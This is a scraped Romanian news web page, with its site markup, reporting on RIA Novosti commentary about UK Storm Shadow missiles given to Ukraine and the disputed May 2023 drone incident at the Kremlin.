.td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finformatiacluj.ro%2Falerta-la-kremlin-ucraina-are-acum-arme-care-chiar-pot-lovi-tinte-din-moscova%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Alert%C4%83+la+Kremlin.+Ucraina+are+acum+arme+care+chiar+pot+lovi+%C8%9Binte+din+Moscova&url=https%3A%2F%2Finformatiacluj.ro%2Falerta-la-kremlin-ucraina-are-acum-arme-care-chiar-pot-lovi-tinte-din-moscova%2F&via=InformatiaCluj.ro" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Alert%C4%83+la+Kremlin.+Ucraina+are+acum+arme+care+chiar+pot+lovi+%C8%9Binte+din+Moscova %0A%0A https://informatiacluj.ro/alerta-la-kremlin-ucraina-are-acum-arme-care-chiar-pot-lovi-tinte-din-moscova/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://informatiacluj.ro/alerta-la-kremlin-ucraina-are-acum-arme-care-chiar-pot-lovi-tinte-din-moscova/&title=Alert%C4%83+la+Kremlin.+Ucraina+are+acum+arme+care+chiar+pot+lovi+%C8%9Binte+din+Moscova" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Alertă la Kremlin. Ucraina are acum arme care chiar pot lovi ținte din Moscova&body=https://informatiacluj.ro/alerta-la-kremlin-ucraina-are-acum-arme-care-chiar-pot-lovi-tinte-din-moscova/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://informatiacluj.ro/alerta-la-kremlin-ucraina-are-acum-arme-care-chiar-pot-lovi-tinte-din-moscova/&text=Alert%C4%83+la+Kremlin.+Ucraina+are+acum+arme+care+chiar+pot+lovi+%C8%9Binte+din+Moscova" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://informatiacluj.ro/wp-content/uploads/2023/05/putin-bun.jpg" data-caption=""><img width="696" height="584" class="entry-thumb td-modal-image" src="https://informatiacluj.ro/wp-content/uploads/2023/05/putin-bun-696x584.jpg" srcset="https://informatiacluj.ro/wp-content/uploads/2023/05/putin-bun-696x584.jpg 696w, https://informatiacluj.ro/wp-content/uploads/2023/05/putin-bun-300x252.jpg 300w, https://informatiacluj.ro/wp-content/uploads/2023/05/putin-bun-1024x859.jpg 1024w, https://informatiacluj.ro/wp-content/uploads/2023/05/putin-bun-768x644.jpg 768w, https://informatiacluj.ro/wp-content/uploads/2023/05/putin-bun-1068x896.jpg 1068w, https://informatiacluj.ro/wp-content/uploads/2023/05/putin-bun-501x420.jpg 501w, https://informatiacluj.ro/wp-content/uploads/2023/05/putin-bun.jpg 1395w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="putin-bun"/></a></div>
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_2 td_block_template_6 ">

<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6046899445066231");
		            adEl.setAttribute("data-ad-slot", "7373048828");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6046899445066231");
		            adEl.setAttribute("data-ad-slot", "7373048828");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6046899445066231");
		            adEl.setAttribute("data-ad-slot", "7373048828");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6046899445066231");
		            adEl.setAttribute("data-ad-slot", "7373048828");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p> Alertă la Kremlin, RIA Novosti: Kievul a primit o armă care „va ajunge la Moscova”.Londra a trimis Rachete Storm Shadow cu rază lungă de acțiune Forțelor Armate Ucrainene (UAF), potrivit unor instituții de presă occidentale.Din punctul de vedere al unor experți militari, aceste arme sunt deosebit de periculoase și nu se poate exclude ca, prin intermediul lor lor, Kievul să încerce „să ajungă la Moscova”, scrie editorialistul RIA Novosti David Narmania. Storm Shadow este rodul unei cooperări franco-britanice (Matra și British Aerospace), spune autorul.Alertă la Kremlin ucraina a primit rachete care sunt lansate din aeronave și raza lor de acțiune variază de la 250 la 560 km, mai notează materialul.În ciuda acestui fapt, după cum subliniază analiștii militari, Storm Shadow nu va deveni un panaceu și nu va putea schimba semnificativ situația pe linia de contact în zona operațiunii militare speciale a Rusiei în Ucraina.Până acum, toate acestea par a fi menite să sondeze terenul înaintea primirii unor ajutoare mai consistente din partea blocul militaro-politic occidental NATO, mai crede jurnalistul.Narmania mai spune că Ministerul Apărării al Marii Britanii înțelege că rachetele transferate sunt mai slabe decât Kinjal-urile de fabricație rusesască, dar nu reprezintă un pericol mai mic.Storm Shadow poate fi instalat pe mai multe tipuri de aeronave occidentale, așa că modul exact în care armata ucraineană va folosi aceste rachete rămâne un mister.Kremlinul a acuzat un atentat ucrainean la viața lui PutinConsiderațiile lui David Narmania vin în contextul în care, în urmă cu zece zile, purtătorul de cuvânt al președinției Federației Ruse, Dmitri Peskov, a susținut că Vladimir Putin ar fi scăpat dintr-un atac cu drone, lansat asupra reședinței sale de la Kremlin, și că șansa „Țarului” a fost că nu se afla la Kremlin în momentul atacului.„Ucraina a încercat să lovească Kremlinul noaptea trecută. Armata și agențiile ruse de informații au dezactivat două drone, care au atacat Kremlinul. Nimeni nu a fost rănit. Rusia își rezervă dreptul de a răspunde tentativei. Considerăm tentativa de atac a Kievului drept un act terorist planificat și un atentat la viața președintelui Federației Ruse”, susținea, pe 4 mai, serviciul de presă al Kremlinului.Ulterior, Institutul pentru Studierea Războiului (ISW) din Marea Britanie a ajuns la concluzia că atacul cu drone care a lovit Kremlinul, a fost pus la cale chiar de către Rusia. „Este extrem de puțin probabil ca două drone să fi pătruns în mai multe straturi de apărare aeriană și să fi detonat sau să fi fost doborâte chiar deasupra inimii Kremlinului într-un mod care să ofere imagini spectaculoase surprinse frumos de cameră”, spuneau atunci analiștii ISW.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3 td_block_template_6 ">

<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6046899445066231");
		            adEl.setAttribute("data-ad-slot", "3892312270");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6046899445066231");
		            adEl.setAttribute("data-ad-slot", "3892312270");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6046899445066231");
		            adEl.setAttribute("data-ad-slot", "3892312270");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6046899445066231");
		            adEl.setAttribute("data-ad-slot", "3892312270");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://informatiacluj.ro/alerta-la-kremlin-ucraina-are-acum-arme-care-chiar-pot-lovi-tinte-din-moscova/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finformatiacluj.ro%2Falerta-la-kremlin-ucraina-are-acum-arme-care-chiar-pot-lovi-tinte-din-moscova%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Alert%C4%83+la+Kremlin.+Ucraina+are+acum+arme+care+chiar+pot+lovi+%C8%9Binte+din+Moscova&url=https%3A%2F%2Finformatiacluj.ro%2Falerta-la-kremlin-ucraina-are-acum-arme-care-chiar-pot-lovi-tinte-din-moscova%2F&via=InformatiaCluj.ro" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Alert%C4%83+la+Kremlin.+Ucraina+are+acum+arme+care+chiar+pot+lovi+%C8%9Binte+din+Moscova %0A%0A https://informatiacluj.ro/alerta-la-kremlin-ucraina-are-acum-arme-care-chiar-pot-lovi-tinte-din-moscova/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://informatiacluj.ro/alerta-la-kremlin-ucraina-are-acum-arme-care-chiar-pot-lovi-tinte-din-moscova/&title=Alert%C4%83+la+Kremlin.+Ucraina+are+acum+arme+care+chiar+pot+lovi+%C8%9Binte+din+Moscova" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Alertă la Kremlin. Ucraina are acum arme care chiar pot lovi ținte din Moscova&body=https://informatiacluj.ro/alerta-la-kremlin-ucraina-are-acum-arme-care-chiar-pot-lovi-tinte-din-moscova/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://informatiacluj.ro/alerta-la-kremlin-ucraina-are-acum-arme-care-chiar-pot-lovi-tinte-din-moscova/&text=Alert%C4%83+la+Kremlin.+Ucraina+are+acum+arme+care+chiar+pot+lovi+%C8%9Binte+din+Moscova" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://informatiacluj.ro/ludovic-orban-a-depus-plangere-penala-impotriva-agresorilor-din-timpul-mitingului-aur-de-la-parlament/">Ludovic Orban a depus plângere penală împotriva agresorilor din timpul mitingului AUR de la Parlament</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://informatiacluj.ro/s-a-terminat-numaratoarea-voturilor-in-turcia-erdogan-merge-in-turul-doi-cu-494/">S-a terminat numărătoarea voturilor în Turcia: Erdogan merge în turul doi, cu 49,4%</a></div></div></div>            <div class="author-box-wrap"><a href="https://informatiacluj.ro/author/cristian/" aria-label="author-photo"><img alt='Informatiacluj.ro' src='https://secure.gravatar.com/avatar/2f4760c7a72b7f6a8ab74fad982a744c8135d32a4c5c3782773adb287e0b6d49?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f4760c7a72b7f6a8ab74fad982a744c8135d32a4c5c3782773adb287e0b6d49?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://informatiacluj.ro/author/cristian/">Informatiacluj.ro</a></span></div><div class="td-author-url"><a href="https://informatiacluj.ro">https://informatiacluj.ro</a></div><div class="td-author-description">InformatiaCluj.ro este un site de stiri din Cluj-Napoca, Romania, care ofera actualizari despre evenimentele si noutatile din oras si din regiune.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Informatiacluj.ro"><meta itemprop="url" content="https://informatiacluj.ro/author/cristian/"></span><meta itemprop="datePublished" content="2023-05-15T16:04:45+00:00"><meta itemprop="dateModified" content="2023-05-15T16:04:45+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://informatiacluj.ro/alerta-la-kremlin-ucraina-are-acum-arme-care-chiar-pot-lovi-tinte-din-moscova/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://informatiacluj.ro/wp-content/uploads/2022/12/Informatia_Cluj-300x53.png"></span><meta itemprop="name" content="InformatiaCluj.ro"></span><meta itemprop="headline " content="Alertă la Kremlin. Ucraina are acum arme care chiar pot lovi ținte din Moscova"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://informatiacluj.ro/wp-content/uploads/2023/05/putin-bun.jpg"><meta itemprop="width" content="1395"><meta itemprop="height" content="1170"></span>        </footer>

    
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://informatiacluj.ro/"><img class="td-retina-data" src="https://informatiacluj.ro/wp-content/uploads/2022/12/Informatia_Cluj-300x53.png" data-retina="https://informatiacluj.ro/wp-content/uploads/2022/12/Informatia_Cluj-300x53.png" alt="" title=""   width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>DESPRE NOI</span></div> Copyright © 2008 -2023 Informatiacluj.ro<div class="footer-email-wrap">Contactați-ne: <a href="mailto:office@informatiacluj.ro">office@informatiacluj.ro</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>URMAȚI-NE</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-jos-container"><ul id="menu-jos" class="td-subfooter-menu"><li id="menu-item-5253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5253"><a href="https://informatiacluj.ro/politica-de-cookie/">Politica de Cookie</a></li>
<li id="menu-item-5255" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5255"><a href="https://publyo.ro/">Publicitate pe Informatiacluj.ro</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 6977d36d79401
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fff!important}.td_module_wrap .td-post-author-name a{font-family:Roboto;font-size:14px;line-height:16px;font-weight:300;text-transform:capitalize;color:red!important}.td-category-description p{font-style:italic;font-family:'Open Sans','Open Sans Regular',sans-serif;color:#000;font-size:16px;line-height:26px;margin-bottom:0;margin-top:15px}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000}.td_module_wrap .td-post-author-name a{font-family:Roboto;font-size:14px;line-height:16px;font-weight:300;text-transform:capitalize;color:red!important;border:solid!important;padding:5px!important;border-radius:10px}.td-blog-architecture.home .td-main-page-wrap{background-color:#000!important}.td-blog-architecture .td_module_3,.td-blog-architecture .td_module_1{margin-bottom:40px;padding-bottom:0;-webkit-box-shadow:0 0 2px rgba(102,102,102,0.4);box-shadow:0 0 2px rgba(102,102,102,0.4);background-color:yellow!important;border:solid 1px black!important}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#000!important}.td-blog-architecture .td_module_3,.td-blog-architecture .td_module_1{margin-bottom:40px;padding-bottom:0;-webkit-box-shadow:0 0 2px rgba(102,102,102,0.4);box-shadow:0 0 2px rgba(102,102,102,0.4);background-color:#fff!important;border:solid 1px black!important}.td-weather-now .td-big-degrees{font-size:30px!important}</style>

<script type="text/javascript" src="https://informatiacluj.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://informatiacluj.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://informatiacluj.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://informatiacluj.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://informatiacluj.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
